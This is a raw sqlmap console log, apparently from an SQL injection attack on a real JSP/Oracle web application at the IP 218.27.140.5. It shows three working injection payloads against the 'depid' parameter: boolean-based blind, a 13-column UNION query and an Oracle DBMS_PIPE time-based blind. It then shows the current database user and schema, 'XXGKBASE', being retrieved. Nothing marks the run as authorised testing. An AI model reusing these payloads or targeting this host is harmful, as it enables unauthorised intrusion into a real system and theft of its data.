 [23:08:28] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: depid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: depid=013524006' AND 7810=7810 AND 'KcMc'='KcMc
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: depid=-1774' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(120
)||CHR(113)||CHR(113)||CHR(113)||CHR(119)||CHR(105)||CHR(71)||CHR(107)||CHR(119)
||CHR(117)||CHR(70)||CHR(98)||CHR(80)||CHR(65)||CHR(113)||CHR(98)||CHR(106)||CHR
(120)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: depid=013524006' AND 7082=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(81
)||CHR(83)||CHR(112),5) AND 'Zqkc'='Zqkc
---
[23:08:28] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:08:28] [INFO] fetching current user
current user:    'XXGKBASE'
[23:08:28] [INFO] fetching current database
[23:08:28] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'XXGKBASE'
[23:08:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.27.140.5'
[*] shutting down at 23:08:28